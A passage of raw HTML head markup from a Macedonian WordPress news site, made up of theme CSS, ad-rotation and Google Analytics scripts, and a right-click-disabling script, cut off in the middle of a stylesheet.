:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://izvoz.mk/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://izvoz.mk/wp-content/themes/Newspaper/style.css?ver=10' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c4e3da18d11732bf68ab9e3cf0d701cc' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://izvoz.mk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=861e55e5d2d462979b5020cb50e682ce' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://izvoz.mk/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://izvoz.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TWZP3WZ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["izvoz.mk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TWZP3WZ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://izvoz.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izvoz.mk/wp-json/wp/v2/posts/153278" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izvoz.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://izvoz.mk/?p=153278' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b0%25d0%25bb%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://izvoz.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fizvoz.mk%2F%25d1%2581%25d0%25b2%25d0%25b5%25d1%2582%25d1%2581%25d0%25ba%25d0%25b8%25d1%2582%25d0%25b5-%25d1%2586%25d0%25b5%25d0%25bd%25d0%25b8-%25d0%25bd%25d0%25b0-%25d1%2585%25d1%2580%25d0%25b0%25d0%25bd%25d0%25b0-%25d1%2581%25d0%25b5-%25d0%25bd%25d0%25b0%25d0%25bc%25d0%25b0%25d0%25bb%25d1%2583%25d0%25b2%25d0%25b0%25d0%25b0%25d1%2582%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	.g-2 { margin:5px;  }
	.g-3 { margin:5px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-6 { margin:5px;  }
	.g-7 { margin:5px;  }
	.g-8 { margin:5px;  }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.167.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156647532-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-156647532-2');
</script><script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["vesti","svet"],"pagePostAuthor":"ИзвозМК"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NCVF66HB');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/izvoz.mk\/wp-admin\/","wpRestNonce":"cc17936e8a","wpRestUrl":"https:\/\/izvoz.mk\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 15000 });
}
});
</script>
<!-- /AdRotate JS -->


<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/izvoz.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10";
var td_get_template_directory_uri="https:\/\/izvoz.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="cad9ff6300";
var tdDateNamesI18n={"month_names":["\u0458\u0430\u043d\u0443\u0430\u0440\u0438","\u0444\u0435\u0432\u0440\u0443\u0430\u0440\u0438","\u043c\u0430\u0440\u0442","\u0430\u043f\u0440\u0438\u043b","\u043c\u0430\u0458","\u0458\u0443\u043d\u0438","\u0458\u0443\u043b\u0438","\u0430\u0432\u0433\u0443\u0441\u0442","\u0441\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438","\u043e\u043a\u0442\u043e\u043c\u0432\u0440\u0438","\u043d\u043e\u0435\u043c\u0432\u0440\u0438","\u0434\u0435\u043a\u0435\u043c\u0432\u0440\u0438"],"month_names_short":["\u0408\u0430\u043d","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0458","\u0408\u0443\u043d","\u0408\u0443\u043b","\u0410\u0432\u0433","\u0421\u0435\u043f","\u041e\u043a\u0442","\u041d\u043e\u0435","\u0414\u0435\u043a"],"day_names":["\u043d\u0435\u0434\u0435\u043b\u0430","\u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a","\u0432\u0442\u043e\u0440\u043d\u0438\u043a","\u0441\u0440\u0435\u0434\u0430","\u0447\u0435\u0442\u0432\u0440\u0442\u043e\u043a","\u043f\u0435\u0442\u043e\u043a","\u0441\u0430\u0431\u043e\u0442\u0430"],"day_names_short":["\u043d\u0435\u0434","\u043f\u043e\u043d","\u0432\u0442\u043e","\u0441\u0440\u0435","\u0447\u0435\u0442","\u043f\u0435\u0442","\u0441\u0430\u0431"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #000000;
        background: -moz-linear-gradient(top, #000000 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #000000 0%, #000000 100%);
        background: -o-linear-gradient(top, #000000 0%, #000000 100%);
        background: -ms-linear-gradient(top, #000000 0%, #000000 100%);
        background: linear-gradient(to bottom, #000000 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd3333;
    }

    
    body, p {
    	font-size:18px;
	line-height:25px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://izvoz.mk/wp-content/uploads/2019/11/login-mod.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #000000;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #000000;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #000000;
    }
    
    


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #dd3333;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
